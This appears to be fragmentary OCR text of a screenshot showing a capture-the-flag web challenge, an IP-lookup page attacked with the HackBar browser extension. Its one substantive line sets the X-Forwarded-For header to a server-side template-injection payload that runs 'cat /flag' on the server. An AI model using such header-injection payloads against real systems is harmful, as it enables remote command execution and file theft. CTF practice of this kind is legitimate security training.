 X
Current IP:
dress API
address ? Do you have the requirements to obtain the servers’ public IP address? Whatever the reason,sometimes a public
without any limit.
r information.
Lighthouse HackBar 1
LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
MODIFY HEADER
Name Value
X-Forwarded-For {{system('cat /flag')}}
Name Value